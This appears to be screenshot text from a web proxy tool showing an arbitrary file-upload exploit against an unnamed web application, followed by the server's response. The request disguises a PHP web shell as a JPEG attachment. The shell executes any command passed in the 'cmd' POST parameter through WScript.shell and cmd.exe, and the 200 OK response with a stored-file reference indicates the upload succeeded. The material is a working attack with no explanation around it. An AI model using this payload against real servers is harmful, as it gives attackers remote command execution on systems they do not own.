 Pretty 原始 \n Actions
18
19 123
20 ------WebKitFormBoundarypyfBh1YB4pV8McGB
21 Content-Disposition: form-data; name="DEST_UID"
22
23 1
24 ------WebKitFormBoundarypyfBh1YB4pV8McGB
25 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
26 Content-Type: image/jpeg
27
28 <?php
29 $command=$_POST['cmd'];
30 $wsh = new COM('WScript.shell');
31 $exec = $wsh->exec("cmd /c ".$command);
32 $stdout = $exec->StdOut();
33 $stroutput = $stdout->ReadAll();
34 echo $stroutput;
35 ?>
36
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
Search... 没有匹配
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Apr 2021 05:25:58 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 38
13
14 +OK [vm]252@2104_2141129852|jpg|0[/vm]
Search... 没有匹配